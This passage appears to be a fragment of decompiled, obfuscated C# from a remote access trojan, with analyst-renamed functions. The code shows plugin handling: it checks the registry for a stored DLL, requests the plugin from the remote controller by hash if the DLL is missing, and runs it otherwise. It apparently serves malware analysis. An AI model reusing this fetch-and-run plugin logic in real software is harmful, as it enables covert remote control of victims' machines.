 }
if (!(eLYfSSknWRJdu == "plugin"))
{
goto IL_EA6;
}
try
{
if (wMuANOaIaYfqWg.mw_Get_Value_From_Reg(makuPuxhvOJwA.mw_assign("Dll").w_mw_Change_to_String) == null)
{
tUYcgdEXWUyUJn.AfODdIsLqzMtLHb.Add(makuPuxhvOJwA);
LrzyjotuhffCEXUam lrzyjotuhffCEXUam = new LrzyjotuhffCEXUam();
lrzyjotuhffCEXUam.mw_assign("Packet").mw_Change_to_String("sendPlugin");
lrzyjotuhffCEXUam.mw_assign("Hashes").mw_Change_to_String(makuPuxhvOJwA.mw_assign
("Dll").w_mw_Change_to_String);
LHdDuqmbjUA.mw_send(lrzyjotuhffCEXUam.mw_Compress());
}
else
{
tUYcgdEXWUyUJn.mw_run(makuPuxhvOJwA);
}
goto IL_EA6;
}